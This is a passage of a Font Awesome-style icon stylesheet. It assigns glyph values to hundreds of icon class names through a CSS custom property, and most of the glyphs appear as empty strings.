  --fa:"W";
}

.fa-earth-africa, .fa-globe-africa {
  --fa:"";
}

.fa-rainbow {
  --fa:"";
}

.fa-circle-notch {
  --fa:"";
}

.fa-tablet-alt, .fa-tablet-screen-button {
  --fa:"";
}

.fa-paw {
  --fa:"";
}

.fa-cloud {
  --fa:"";
}

.fa-trowel-bricks {
  --fa:"";
}

.fa-face-flushed, .fa-flushed {
  --fa:"";
}

.fa-hospital-user {
  --fa:"";
}

.fa-tent-arrow-left-right {
  --fa:"";
}

.fa-gavel, .fa-legal {
  --fa:"";
}

.fa-binoculars {
  --fa:"";
}

.fa-microphone-slash {
  --fa:"";
}

.fa-box-tissue {
  --fa:"";
}

.fa-motorcycle {
  --fa:"";
}

.fa-bell-concierge, .fa-concierge-bell {
  --fa:"";
}

.fa-pen-ruler, .fa-pencil-ruler {
  --fa:"";
}

.fa-people-arrows, .fa-people-arrows-left-right {
  --fa:"";
}

.fa-mars-and-venus-burst {
  --fa:"";
}

.fa-caret-square-right, .fa-square-caret-right {
  --fa:"";
}

.fa-cut, .fa-scissors {
  --fa:"";
}

.fa-sun-plant-wilt {
  --fa:"";
}

.fa-toilets-portable {
  --fa:"";
}

.fa-hockey-puck {
  --fa:"";
}

.fa-table {
  --fa:"";
}

.fa-magnifying-glass-arrow-right {
  --fa:"";
}

.fa-digital-tachograph, .fa-tachograph-digital {
  --fa:"";
}

.fa-users-slash {
  --fa:"";
}

.fa-clover {
  --fa:"";
}

.fa-mail-reply, .fa-reply {
  --fa:"";
}

.fa-star-and-crescent {
  --fa:"";
}

.fa-house-fire {
  --fa:"";
}

.fa-minus-square, .fa-square-minus {
  --fa:"";
}

.fa-helicopter {
  --fa:"";
}

.fa-compass {
  --fa:"";
}

.fa-caret-square-down, .fa-square-caret-down {
  --fa:"";
}

.fa-file-circle-question {
  --fa:"";
}

.fa-laptop-code {
  --fa:"";
}

.fa-swatchbook {
  --fa:"";
}

.fa-prescription-bottle {
  --fa:"";
}

.fa-bars, .fa-navicon {
  --fa:"";
}

.fa-people-group {
  --fa:"";
}

.fa-hourglass-3, .fa-hourglass-end {
  --fa:"";
}

.fa-heart-broken, .fa-heart-crack {
  --fa:"";
}

.fa-external-link-square-alt, .fa-square-up-right {
  --fa:"";
}

.fa-face-kiss-beam, .fa-kiss-beam {
  --fa:"";
}

.fa-film {
  --fa:"";
}

.fa-ruler-horizontal {
  --fa:"";
}

.fa-people-robbery {
  --fa:"";
}

.fa-lightbulb {
  --fa:"";
}

.fa-caret-left {
  --fa:"";
}

.fa-circle-exclamation, .fa-exclamation-circle {
  --fa:"";
}

.fa-school-circle-xmark {
  --fa:"";
}

.fa-arrow-right-from-bracket, .fa-sign-out {
  --fa:"";
}

.fa-chevron-circle-down, .fa-circle-chevron-down {
  --fa:"";
}

.fa-unlock-alt, .fa-unlock-keyhole {
  --fa:"";
}

.fa-cloud-showers-heavy {
  --fa:"";
}

.fa-headphones-alt, .fa-headphones-simple {
  --fa:"";
}

.fa-sitemap {
  --fa:"";
}

.fa-circle-dollar-to-slot, .fa-donate {
  --fa:"";
}

.fa-memory {
  --fa:"";
}

.fa-road-spikes {
  --fa:"";
}

.fa-fire-burner {
  --fa:"";
}

.fa-flag {
  --fa:"";
}

.fa-hanukiah {
  --fa:"";
}

.fa-feather {
  --fa:"";
}

.fa-volume-down, .fa-volume-low {
  --fa:"";
}

.fa-comment-slash {
  --fa:"";
}

.fa-cloud-sun-rain {
  --fa:"";
}

.fa-compress {
  --fa:"";
}

.fa-wheat-alt, .fa-wheat-awn {
  --fa:"";
}

.fa-ankh {
  --fa:"";
}

.fa-hands-holding-child {
  --fa:"";
}

.fa-asterisk {
  --fa:"*";
}

.fa-check-square, .fa-square-check {
  --fa:"";
}

.fa-peseta-sign {
  --fa:"";
}

.fa-header, .fa-heading {
  --fa:"";
}

.fa-ghost {
  --fa:"";
}

.fa-list, .fa-list-squares {
  --fa:"";
}

.fa-phone-square-alt, .fa-square-phone-flip {
  --fa:"";
}

.fa-cart-plus {
  --fa:"";
}

.fa-gamepad {
  --fa:"";
}

.fa-circle-dot, .fa-dot-circle {
  --fa:"";
}

.fa-dizzy, .fa-face-dizzy {
  --fa:"";
}

.fa-egg {
  --fa:"";
}

.fa-house-medical-circle-xmark {
  --fa:"";
}

.fa-campground {
  --fa:"";
}

.fa-folder-plus {
  --fa:"";
}

.fa-futbol, .fa-futbol-ball, .fa-soccer-ball {
  --fa:"";
}

.fa-paint-brush, .fa-paintbrush {
  --fa:"";
}

.fa-lock {
  --fa:"";
}

.fa-gas-pump {
  --fa:"";
}

.fa-hot-tub, .fa-hot-tub-person {
  --fa:"";
}

.fa-map-location, .fa-map-marked {
  --fa:"";
}

.fa-house-flood-water {
  --fa:"";
}

.fa-tree {
  --fa:"";
}

.fa-bridge-lock {
  --fa:"";
}

.fa-sack-dollar {
  --fa:"";
}

.fa-edit, .fa-pen-to-square {
  --fa:"";
}

.fa-car-side {
  --fa:"";
}

.fa-share-alt, .fa-share-nodes {
  --fa:"";
}

.fa-heart-circle-minus {
  --fa:"";
}

.fa-hourglass-2, .fa-hourglass-half {
  --fa:"";
}

.fa-microscope {
  --fa:"";
}

.fa-sink {
  --fa:"";
}

.fa-bag-shopping, .fa-shopping-bag {
  --fa:"";
}

.fa-arrow-down-z-a, .fa-sort-alpha-desc, .fa-sort-alpha-down-alt {
  --fa:"";
}

.fa-mitten {
  --fa:"";
}

.fa-person-rays {
  --fa:"";
}

.fa-users {
  --fa:"";
}

.fa-eye-slash {
  --fa:"";
}

.fa-flask-vial {
  --fa:"";
}

.fa-hand, .fa-hand-paper {
  --fa:"";
}

.fa-om {
  --fa:"";
}

.fa-worm {
  --fa:"";
}

.fa-house-circle-xmark {
  --fa:"";
}

.fa-plug {
  --fa:"";
}

.fa-chevron-up {
  --fa:"";
}

.fa-hand-spock {
  --fa:"";
}

.fa-stopwatch {
  --fa:"";
}

.fa-face-kiss, .fa-kiss {
  --fa:"";
}

.fa-bridge-circle-xmark {
  --fa:"";
}

.fa-face-grin-tongue, .fa-grin-tongue {
  --fa:"";
}

.fa-chess-bishop {
  --fa:"";
}

.fa-face-grin-wink, .fa-grin-wink {
  --fa:"";
}

.fa-deaf, .fa-deafness, .fa-ear-deaf, .fa-hard-of-hearing {
  --fa:"";
}

.fa-road-circle-check {
  --fa:"";
}

.fa-dice-five {
  --fa:"";
}

.fa-rss-square, .fa-square-rss {
  --fa:"";
}

.fa-land-mine-on {
  --fa:"";
}

.fa-i-cursor {
  --fa:"";
}

.fa-stamp {
  --fa:"";
}

.fa-stairs {
  --fa:"";
}

.fa-i {
  --fa:"I";
}

.fa-hryvnia, .fa-hryvnia-sign {
  --fa:"";
}

.fa-pills {
  --fa:"";
}

.fa-face-grin-wide, .fa-grin-alt {
  --fa:"";
}

.fa-tooth {
  --fa:"";
}

.fa-v {
  --fa:"V";
}

.fa-bangladeshi-taka-sign {
  --fa:"";
}

.fa-bicycle {
  --fa:"";
}

.fa-rod-asclepius, .fa-rod-snake, .fa-staff-aesculapius, .fa-staff-snake {
  --fa:"";
}

.fa-head-side-cough-slash {
  --fa:"";
}

.fa-ambulance, .fa-truck-medical {
  --fa:"";
}

.fa-wheat-awn-circle-exclamation {
  --fa:"";
}

.fa-snowman {
  --fa:"";
}

.fa-mortar-pestle {
  --fa:"";
}

.fa-road-barrier {
  --fa:"";
}

.fa-school {
  --fa:"";
}

.fa-igloo {
  --fa:"";
}

.fa-joint {
  --fa:"";
}

.fa-angle-right {
  --fa:"";
}

.fa-horse {
  --fa:"";
}

.fa-q {
  --fa:"Q";
}

.fa-g {
  --fa:"G";
}

.fa-notes-medical {
  --fa:"";
}

.fa-temperature-2, .fa-temperature-half, .fa-thermometer-2, .fa-thermometer-half {
  --fa:"";
}

.fa-dong-sign {
  --fa:"";
}

.fa-capsules {
  --fa:"";
}

.fa-poo-bolt, .fa-poo-storm {
  --fa:"";
}

.fa-face-frown-open, .fa-frown-open {
  --fa:"";
}

.fa-hand-point-up {
  --fa:"";
}

.fa-money-bill {
  --fa:"";
}

.fa-bookmark {
  --fa:"";
}

.fa-align-justify {
  --fa:"";
}

.fa-umbrella-beach {
  --fa:"";
}

.fa-helmet-un {
  --fa:"";
}

.fa-bullseye {
  --fa:"";
}

.fa-bacon {
  --fa:"";
}

.fa-hand-point-down {
  --fa:"";
}

.fa-arrow-up-from-bracket {
  --fa:"";
}

.fa-folder, .fa-folder-blank {
  --fa:"";
}

.fa-file-medical-alt, .fa-file-waveform {
  --fa:"";
}

.fa-radiation {
  --fa:"";
}

.fa-chart-simple {
  --fa:"";
}

.fa-mars-stroke {
  --fa:"";
}

.fa-vial {
  --fa:"";
}

.fa-dashboard, .fa-gauge, .fa-gauge-med, .fa-tachometer-alt-average {
  --fa:"";
}

.fa-magic-wand-sparkles, .fa-wand-magic-sparkles {
  --fa:"";
}

.fa-e {
  --fa:"E";
}

.fa-pen-alt, .fa-pen-clip {
  --fa:"";
}

.fa-bridge-circle-exclamation {
  --fa:"";
}

.fa-user {
  --fa:"";
}

.fa-school-circle-check {
  --fa:"";
}

.fa-dumpster {
  --fa:"";
}

.fa-shuttle-van, .fa-van-shuttle {
  --fa:"";
}

.fa-building-user {
  --fa:"";
}

.fa-caret-square-left, .fa-square-caret-left {
  --fa:"";
}

.fa-highlighter {
  --fa:"";
}

.fa-key {
  --fa:"";
}

.fa-bullhorn {
  --fa:"";
}

.fa-globe {
  --fa:"";
}

.fa-synagogue {
  --fa:"";
}

.fa-person-half-dress {
  --fa:"";
}

.fa-road-bridge {
  --fa:"";
}

.fa-location-arrow {
  --fa:"";
}

.fa-c {
  --fa:"C";
}

.fa-tablet-button {
  --fa:"";
}

.fa-building-lock {
  --fa:"";
}

.fa-pizza-slice {
  --fa:"";
}

.fa-money-bill-wave {
  --fa:"";
}

.fa-area-chart, .fa-chart-area {
  --fa:"";
}

.fa-house-flag {
  --fa:"";
}

.fa-person-circle-minus {
  --fa:"";
}

.fa-ban, .fa-cancel {
  --fa:"";
}

.fa-camera-rotate {
  --fa:"";
}

.fa-air-freshener, .fa-spray-can-sparkles {
  --fa:"";
}

.fa-star {
  --fa:"";
}

.fa-repeat {
  --fa:"";
}

.fa-cross {
  --fa:"";
}

.fa-box {
  --fa:"";
}

.fa-venus-mars {
  --fa:"";
}

.fa-arrow-pointer, .fa-mouse-pointer {
  --fa:"";
}

.fa-expand-arrows-alt, .fa-maximize {
  --fa:"";
}

.fa-charging-station {
  --fa:"";
}

.fa-shapes, .fa-triangle-circle-square {
  --fa:"";
}

.fa-random, .fa-shuffle {
  --fa:"";
}

.fa-person-running, .fa-running {
  --fa:"";
}

.fa-mobile-retro {
  --fa:"";
}

.fa-grip-lines-vertical {
  --fa:"";
}

.fa-spider {
  --fa:"";
}

.fa-hands-bound {
  --fa:"";
}

.fa-file-invoice-dollar {
  --fa:"";
}

.fa-plane-circle-exclamation {
  --fa:"";
}

.fa-x-ray {
  --fa:"";
}

.fa-spell-check {
  --fa:"";
}

.fa-slash {
  --fa:"";
}

.fa-computer-mouse, .fa-mouse {
  --fa:"";
}

.fa-arrow-right-to-bracket, .fa-sign-in {
  --fa:"";
}

.fa-shop-slash, .fa-store-alt-slash {
  --fa:"";
}

.fa-server {
  --fa:"";
}

.fa-virus-covid-slash {
  --fa:"";
}

.fa-shop-lock {
  --fa:"";
}

.fa-hourglass-1, .fa-hourglass-start {
  --fa:"";
}

.fa-blender-phone {
  --fa:"";
}

.fa-building-wheat {
  --fa:"";
}

.fa-person-breastfeeding {
  --fa:"";
}

.fa-right-to-bracket, .fa-sign-in-alt {
  --fa:"";
}

.fa-venus {
  --fa:"";
}

.fa-passport {
  --fa:"";
}

.fa-thumb-tack-slash, .fa-thumbtack-slash {
  --fa:"";
}

.fa-heart-pulse, .fa-heartbeat {
  --fa:"";
}

.fa-people-carry, .fa-people-carry-box {
  --fa:"";
}

.fa-temperature-high {
  --fa:"";
}

.fa-microchip {
  --fa:"";
}

.fa-crown {
  --fa:"";
}

.fa-weight-hanging {
  --fa:"";
}

.fa-xmarks-lines {
  --fa:"";
}

.fa-file-prescription {
  --fa:"";
}

.fa-weight, .fa-weight-scale {
  --fa:"";
}

.fa-user-friends, .fa-user-group {
  --fa:"";
}

.fa-arrow-up-a-z, .fa-sort-alpha-up {
  --fa:"";
}

.fa-chess-knight {
  --fa:"";
}

.fa-face-laugh-squint, .fa-laugh-squint {
  --fa:"";
}

.fa-wheelchair {
  --fa:"";
}

.fa-arrow-circle-up, .fa-circle-arrow-up {
  --fa:"";
}

.fa-toggle-on {
  --fa:"";
}

.fa-person-walking, .fa-walking {
  --fa:"";
}

.fa-l {
  --fa:"L";
}

.fa-fire {
  --fa:"";
}

.fa-bed-pulse, .fa-procedures {
  --fa:"";
}

.fa-shuttle-space, .fa-space-shuttle {
  --fa:"";
}

.fa-face-laugh, .fa-laugh {
  --fa:"";
}

.fa-folder-open {
  --fa:"";
}

.fa-heart-circle-plus {
  --fa:"";
}

.fa-code-fork {
  --fa:"";
}

.fa-city {
  --fa:"";
}

.fa-microphone-alt, .fa-microphone-lines {
  --fa:"";
}

.fa-pepper-hot {
  --fa:"";
}

.fa-unlock {
  --fa:"";
}

.fa-colon-sign {
  --fa:"";
}

.fa-headset {
  --fa:"";
}

.fa-store-slash {
  --fa:"";
}

.fa-road-circle-xmark {
  --fa:"";
}

.fa-user-minus {
  --fa:"";
}

.fa-mars-stroke-up, .fa-mars-stroke-v {
  --fa:"";
}

.fa-champagne-glasses, .fa-glass-cheers {
  --fa:"";
}

.fa-clipboard {
  --fa:"";
}

.fa-house-circle-exclamation {
  --fa:"";
}

.fa-file-arrow-up, .fa-file-upload {
  --fa:"";
}

.fa-wifi, .fa-wifi-3, .fa-wifi-strong {
  --fa:"";
}

.fa-bath, .fa-bathtub {
  --fa:"";
}

.fa-underline {
  --fa:"";
}

.fa-user-edit, .fa-user-pen {
  --fa:"";
}

.fa-signature {
  --fa:"";
}

.fa-stroopwafel {
  --fa:"";
}

.fa-bold {
  --fa:"";
}

.fa-anchor-lock {
  --fa:"";
}

.fa-building-ngo {
  --fa:"";
}

.fa-manat-sign {
  --fa:"";
}

.fa-not-equal {
  --fa:"";
}

.fa-border-style, .fa-border-top-left {
  --fa:"";
}

.fa-map-location-dot, .fa-map-marked-alt {
  --fa:"";
}

.fa-jedi {
  --fa:"";
}

.fa-poll, .fa-square-poll-vertical {
  --fa:"";
}

.fa-mug-hot {
  --fa:"";
}

.fa-battery-car, .fa-car-battery {
  --fa:"";
}

.fa-gift {
  --fa:"";
}

.fa-dice-two {
  --fa:"";
}

.fa-chess-queen {
  --fa:"";
}

.fa-glasses {
  --fa:"";
}

.fa-chess-board {
  --fa:"";
}

.fa-building-circle-check {
  --fa:"";
}

.fa-person-chalkboard {
  --fa:"";
}

.fa-mars-stroke-h, .fa-mars-stroke-right {
  --fa:"";
}

.fa-hand-back-fist, .fa-hand-rock {
  --fa:"";
}

.fa-caret-square-up, .fa-square-caret-up {
  --fa:"";
}

.fa-cloud-showers-water {
  --fa:"";
}

.fa-bar-chart, .fa-chart-bar {
  --fa:"";
}

.fa-hands-bubbles, .fa-hands-wash {
  --fa:"";
}

.fa-less-than-equal {
  --fa:"";
}

.fa-train {
  --fa:"";
}

.fa-eye-low-vision, .fa-low-vision {
  --fa:"";
}

.fa-crow {
  --fa:"";
}

.fa-sailboat {
  --fa:"";
}

.fa-window-restore {
  --fa:"";
}

.fa-plus-square, .fa-square-plus {
  --fa:"";
}

.fa-torii-gate {
  --fa:"";
}

.fa-frog {
  --fa:"";
}

.fa-bucket {
  --fa:"";
}

.fa-image {
  --fa:"";
}

.fa-microphone {
  --fa:"";
}

.fa-cow {
  --fa:"";
}

.fa-caret-up {
  --fa:"";
}

.fa-screwdriver {
  --fa:"";
}

.fa-folder-closed {
  --fa:"";
}

.fa-house-tsunami {
  --fa:"";
}

.fa-square-nfi {
  --fa:"";
}

.fa-arrow-up-from-ground-water {
  --fa:"";
}

.fa-glass-martini-alt, .fa-martini-glass {
  --fa:"";
}

.fa-square-binary {
  --fa:"";
}

.fa-rotate-back, .fa-rotate-backward, .fa-rotate-left, .fa-undo-alt {
  --fa:"";
}

.fa-columns, .fa-table-columns {
  --fa:"";
}

.fa-lemon {
  --fa:"";
}

.fa-head-side-mask {
  --fa:"";
}

.fa-handshake {
  --fa:"";
}

.fa-gem {
  --fa:"";
}

.fa-dolly, .fa-dolly-box {
  --fa:"";
}

.fa-smoking {
  --fa:"";
}

.fa-compress-arrows-alt, .fa-minimize {
  --fa:"";
}

.fa-monument {
  --fa:"";
}

.fa-snowplow {
  --fa:"";
}

.fa-angle-double-right, .fa-angles-right {
  --fa:"";
}

.fa-cannabis {
  --fa:"";
}

.fa-circle-play, .fa-play-circle {
  --fa:"";
}

.fa-tablets {
  --fa:"";
}

.fa-ethernet {
  --fa:"";
}

.fa-eur, .fa-euro, .fa-euro-sign {
  --fa:"";
}

.fa-chair {
  --fa:"";
}

.fa-check-circle, .fa-circle-check {
  --fa:"";
}

.fa-circle-stop, .fa-stop-circle {
  --fa:"";
}

.fa-compass-drafting, .fa-drafting-compass {
  --fa:"";
}

.fa-plate-wheat {
  --fa:"";
}

.fa-icicles {
  --fa:"";
}

.fa-person-shelter {
  --fa:"";
}

.fa-neuter {
  --fa:"";
}

.fa-id-badge {
  --fa:"";
}

.fa-marker {
  --fa:"";
}

.fa-face-laugh-beam, .fa-laugh-beam {
  --fa:"";
}

.fa-helicopter-symbol {
  --fa:"";
}

.fa-universal-access {
  --fa:"";
}

.fa-chevron-circle-up, .fa-circle-chevron-up {
  --fa:"";
}

.fa-lari-sign {
  --fa:"";
}

.fa-volcano {
  --fa:"";
}

.fa-person-walking-dashed-line-arrow-right {
  --fa:"";
}

.fa-gbp, .fa-pound-sign, .fa-sterling-sign {
  --fa:"";
}

.fa-viruses {
  --fa:"";
}

.fa-square-person-confined {
  --fa:"";
}

.fa-user-tie {
  --fa:"";
}

.fa-arrow-down-long, .fa-long-arrow-down {
  --fa:"";
}

.fa-tent-arrow-down-to-line {
  --fa:"";
}

.fa-certificate {
  --fa:"";
}

.fa-mail-reply-all, .fa-reply-all {
  --fa:"";
}

.fa-suitcase {
  --fa:"";
}

.fa-person-skating, .fa-skating {
  --fa:"";
}

.fa-filter-circle-dollar, .fa-funnel-dollar {
  --fa:"";
}

.fa-camera-retro {
  --fa:"";
}

.fa-arrow-circle-down, .fa-circle-arrow-down {
  --fa:"";
}

.fa-arrow-right-to-file, .fa-file-import {
  --fa:"";
}

.fa-external-link-square, .fa-square-arrow-up-right {
  --fa:"";
}

.fa-box-open {
  --fa:"";
}

.fa-scroll {
  --fa:"";
}

.fa-spa {
  --fa:"";
}

.fa-location-pin-lock {
  --fa:"";
}

.fa-pause {
  --fa:"";
}

.fa-hill-avalanche {
  --fa:"";
}

.fa-temperature-0, .fa-temperature-empty, .fa-thermometer-0, .fa-thermometer-empty {
  --fa:"";
}

.fa-bomb {
  --fa:"";
}

.fa-registered {
  --fa:"";
}

.fa-address-card, .fa-contact-card, .fa-vcard {
  --fa:"";
}

.fa-balance-scale-right, .fa-scale-unbalanced-flip {
  --fa:"";
}

.fa-subscript {
  --fa:"";
}

.fa-diamond-turn-right, .fa-directions {
  --fa:"";
}

.fa-burst {
  --fa:"";
}

.fa-house-laptop, .fa-laptop-house {
  --fa:"";
}

.fa-face-tired, .fa-tired {
  --fa:"";
}

.fa-money-bills {
  --fa:"";
}

.fa-smog {
  --fa:"";
}

.fa-crutch {
  --fa:"";
}

.fa-cloud-arrow-up, .fa-cloud-upload, .fa-cloud-upload-alt {
  --fa:"";
}

.fa-palette {
  --fa:"";
}

.fa-arrows-turn-right {
  --fa:"";
}

.fa-vest {
  --fa:"";
}

.fa-ferry {
  --fa:"";
}

.fa-arrows-down-to-people {
  --fa:"";
}

.fa-seedling, .fa-sprout {
  --fa:"";
}

.fa-arrows-alt-h, .fa-left-right {
  --fa:"";
}

.fa-boxes-packing {
  --fa:"";
}

.fa-arrow-circle-left, .fa-circle-arrow-left {
  --fa:"";
}

.fa-group-arrows-rotate {
  --fa:"";
}

.fa-bowl-food {
  --fa:"";
}

.fa-candy-cane {
  --fa:"";
}

.fa-arrow-down-wide-short, .fa-sort-amount-asc, .fa-sort-amount-down {
  --fa:"";
}

.fa-cloud-bolt, .fa-thunderstorm {
  --fa:"";
}

.fa-remove-format, .fa-text-slash {
  --fa:"";
}

.fa-face-smile-wink, .fa-smile-wink {
  --fa:"";
}

.fa-file-word {
  --fa:"";
}

.fa-file-powerpoint {
  --fa:"";
}

.fa-arrows-h, .fa-arrows-left-right {
  --fa:"";
}

.fa-house-lock {
  --fa:"";
}

.fa-cloud-arrow-down, .fa-cloud-download, .fa-cloud-download-alt {
  --fa:"";
}

.fa-children {
  --fa:"";
}

.fa-blackboard, .fa-chalkboard {
  --fa:"";
}

.fa-user-alt-slash, .fa-user-large-slash {
  --fa:"";
}

.fa-envelope-open {
  --fa:"";
}

.fa-handshake-alt-slash, .fa-handshake-simple-slash {
  --fa:"";
}

.fa-mattress-pillow {
  --fa:"";
}

.fa-guarani-sign {
  --fa:"";
}

.fa-arrows-rotate, .fa-refresh, .fa-sync {
  --fa:"";
}

.fa-fire-extinguisher {
  --fa:"";
}

.fa-cruzeiro-sign {
  --fa:"";
}

.fa-greater-than-equal {
  --fa:"";
}

.fa-shield-alt, .fa-shield-halved {
  --fa:"";
}

.fa-atlas, .fa-book-atlas {
  --fa:"";
}

.fa-virus {
  --fa:"";
}

.fa-envelope-circle-check {
  --fa:"";
}

.fa-layer-group {
  --fa:"";
}

.fa-arrows-to-dot {
  --fa:"";
}

.fa-archway {
  --fa:"";
}

.fa-heart-circle-check {
  --fa:"";
}

.fa-house-chimney-crack, .fa-house-damage {
  --fa:"";
}

.fa-file-archive, .fa-file-zipper {
  --fa:"";
}

.fa-square {
  --fa:"";
}

.fa-glass-martini, .fa-martini-glass-empty {
  --fa:"";
}

.fa-couch {
  --fa:"";
}

.fa-cedi-sign {
  --fa:"";
}

.fa-italic {
  --fa:"";
}

.fa-table-cells-column-lock {
  --fa:"";
}

.fa-church {
  --fa:"";
}

.fa-comments-dollar {
  --fa:"";
}

.fa-democrat {
  --fa:"";
}

.fa-z {
  --fa:"Z";
}

.fa-person-skiing, .fa-skiing {
  --fa:"";
}

.fa-road-lock {
  --fa:"";
}

.fa-a {
  --fa:"A";
}

.fa-temperature-arrow-down, .fa-temperature-down {
  --fa:"";
}

.fa-feather-alt, .fa-feather-pointed {
  --fa:"";
}

.fa-p {
  --fa:"P";
}

.fa-snowflake {
  --fa:"";
}

.fa-newspaper {
  --fa:"";
}

.fa-ad, .fa-rectangle-ad {
  --fa:"";
}

.fa-arrow-circle-right, .fa-circle-arrow-right {
  --fa:"";
}

.fa-filter-circle-xmark {
  --fa:"";
}

.fa-locust {
  --fa:"";
}

.fa-sort, .fa-unsorted {
  --fa:"";
}

.fa-list-1-2, .fa-list-numeric, .fa-list-ol {
  --fa:"";
}

.fa-person-dress-burst {
  --fa:"";
}

.fa-money-check-alt, .fa-money-check-dollar {
  --fa:"";
}

.fa-vector-square {
  --fa:"";
}

.fa-bread-slice {
  --fa:"";
}

.fa-language {
  --fa:"";
}

.fa-face-kiss-wink-heart, .fa-kiss-wink-heart {
  --fa:"";
}

.fa-filter {
  --fa:"";
}

.fa-question {
  --fa:"?";
}

.fa-file-signature {
  --fa:"";
}

.fa-arrows-alt, .fa-up-down-left-right {
  --fa:"";
}

.fa-house-chimney-user {
  --fa:"";
}

.fa-hand-holding-heart {
  --fa:"";
}

.fa-puzzle-piece {
  --fa:"";
}

.fa-money-check {
  --fa:"";
}

.fa-star-half-alt, .fa-star-half-stroke {
  --fa:"";
}

.fa-code {
  --fa:"";
}

.fa-glass-whiskey, .fa-whiskey-glass {
  --fa:"";
}

.fa-building-circle-exclamation {
  --fa:"";
}

.fa-magnifying-glass-chart {
  --fa:"";
}

.fa-arrow-up-right-from-square, .fa-external-link {
  --fa:"";
}

.fa-cubes-stacked {
  --fa:"";
}

.fa-krw, .fa-won, .fa-won-sign {
  --fa:"";
}

.fa-virus-covid {
  --fa:"";
}

.fa-austral-sign {
  --fa:"";
}

.fa-f {
  --fa:"F";
}

.fa-leaf {
  --fa:"";
}

.fa-road {
  --fa:"";
}

.fa-cab, .fa-taxi {
  --fa:"";
}

.fa-person-circle-plus {
  --fa:"";
}

.fa-chart-pie, .fa-pie-chart {
  --fa:"";
}

.fa-bolt-lightning {
  --fa:"";
}

.fa-sack-xmark {
  --fa:"";
}

.fa-file-excel {
  --fa:"";
}

.fa-file-contract {
  --fa:"";
}

.fa-fish-fins {
  --fa:"";
}

.fa-building-flag {
  --fa:"";
}

.fa-face-grin-beam, .fa-grin-beam {
  --fa:"";
}

.fa-object-ungroup {
  --fa:"";
}

.fa-poop {
  --fa:"";
}

.fa-location-pin, .fa-map-marker {
  --fa:"";
}

.fa-kaaba {
  --fa:"";
}

.fa-toilet-paper {
  --fa:"";
}

.fa-hard-hat, .fa-hat-hard, .fa-helmet-safety {
  --fa:"";
}

.fa-eject {
  --fa:"";
}

.fa-arrow-alt-circle-right, .fa-circle-right {
  --fa:"";
}

.fa-plane-circle-check {
  --fa:"";
}

.fa-face-rolling-eyes, .fa-meh-rolling-eyes {
  --fa:"";
}

.fa-object-group {
  --fa:"";
}

.fa-chart-line, .fa-line-chart {
  --fa:"";
}

.fa-mask-ventilator {
  --fa:"";
}

.fa-arrow-right {
  --fa:"";
}

.fa-map-signs, .fa-signs-post {
  --fa:"";
}

.fa-cash-register {
  --fa:"";
}

.fa-person-circle-question {
  --fa:"";
}

.fa-h {
  --fa:"H";
}

.fa-tarp {
  --fa:"";
}

.fa-screwdriver-wrench, .fa-tools {
  --fa:"";
}

.fa-arrows-to-eye {
  --fa:"";
}

.fa-plug-circle-bolt {
  --fa:"";
}

.fa-heart {
  --fa:"";
}

.fa-mars-and-venus {
  --fa:"";
}

.fa-home-user, .fa-house-user {
  --fa:"";
}

.fa-dumpster-fire {
  --fa:"";
}

.fa-house-crack {
  --fa:"";
}

.fa-cocktail, .fa-martini-glass-citrus {
  --fa:"";
}

.fa-face-surprise, .fa-surprise {
  --fa:"";
}

.fa-bottle-water {
  --fa:"";
}

.fa-circle-pause, .fa-pause-circle {
  --fa:"";
}

.fa-toilet-paper-slash {
  --fa:"";
}

.fa-apple-alt, .fa-apple-whole {
  --fa:"";
}

.fa-kitchen-set {
  --fa:"";
}

.fa-r {
  --fa:"R";
}

.fa-temperature-1, .fa-temperature-quarter, .fa-thermometer-1, .fa-thermometer-quarter {
  --fa:"";
}

.fa-cube {
  --fa:"";
}

.fa-bitcoin-sign {
  --fa:"";
}

.fa-shield-dog {
  --fa:"";
}

.fa-solar-panel {
  --fa:"";
}

.fa-lock-open {
  --fa:"";
}

.fa-elevator {
  --fa:"";
}

.fa-money-bill-transfer {
  --fa:"";
}

.fa-money-bill-trend-up {
  --fa:"";
}

.fa-house-flood-water-circle-arrow-right {
  --fa:"";
}

.fa-poll-h, .fa-square-poll-horizontal {
  --fa:"";
}

.fa-circle {
  --fa:"";
}

.fa-backward-fast, .fa-fast-backward {
  --fa:"";
}

.fa-recycle {
  --fa:"";
}

.fa-user-astronaut {
  --fa:"";
}

.fa-plane-slash {
  --fa:"";
}

.fa-trademark {
  --fa:"";
}

.fa-basketball, .fa-basketball-ball {
  --fa:"";
}

.fa-satellite-dish {
  --fa:"";
}

.fa-arrow-alt-circle-up, .fa-circle-up {
  --fa:"";
}

.fa-mobile-alt, .fa-mobile-screen-button {
  --fa:"";
}

.fa-volume-high, .fa-volume-up {
  --fa:"";
}

.fa-users-rays {
  --fa:"";
}

.fa-wallet {
  --fa:"";
}

.fa-clipboard-check {
  --fa:"";
}

.fa-file-audio {
  --fa:"";
}

.fa-burger, .fa-hamburger {
  --fa:"";
}

.fa-wrench {
  --fa:"";
}

.fa-bugs {
  --fa:"";
}

.fa-rupee, .fa-rupee-sign {
  --fa:"";
}

.fa-file-image {
  --fa:"";
}

.fa-circle-question, .fa-question-circle {
  --fa:"";
}

.fa-plane-departure {
  --fa:"";
}

.fa-handshake-slash {
  --fa:"";
}

.fa-book-bookmark {
  --fa:"";
}

.fa-code-branch {
  --fa:"";
}

.fa-hat-cowboy {
  --fa:"";
}

.fa-bridge {
  --fa:"";
}

.fa-phone-alt, .fa-phone-flip {
  --fa:"";
}

.fa-truck-front {
  --fa:"";
}

.fa-cat {
  --fa:"";
}

.fa-anchor-circle-exclamation {
  --fa:"";
}

.fa-truck-field {
  --fa:"";
}

.fa-route {
  --fa:"";
}

.fa-clipboard-question {
  --fa:"";
}

.fa-panorama {
  --fa:"";
}

.fa-comment-medical {
  --fa:"";
}

.fa-teeth-open {
  --fa:"";
}

.fa-file-circle-minus {
  --fa:"";
}

.fa-tags {
  --fa:"";
}

.fa-wine-glass {
  --fa:"";
}

.fa-fast-forward, .fa-forward-fast {
  --fa:"";
}

.fa-face-meh-blank, .fa-meh-blank {
  --fa:"";
}

.fa-parking, .fa-square-parking {
  --fa:"";
}

.fa-house-signal {
  --fa:"";
}

.fa-bars-progress, .fa-tasks-alt {
  --fa:"";
}

.fa-faucet-drip {
  --fa:"";
}

.fa-cart-flatbed, .fa-dolly-flatbed {
  --fa:"";
}

.fa-ban-smoking, .fa-smoking-ban {
  --fa:"";
}

.fa-terminal {
  --fa:"";
}

.fa-mobile-button {
  --fa:"";
}

.fa-house-medical-flag {
  --fa:"";
}

.fa-basket-shopping, .fa-shopping-basket {
  --fa:"";
}

.fa-tape {
  --fa:"";
}

.fa-bus-alt, .fa-bus-simple {
  --fa:"";
}

.fa-eye {
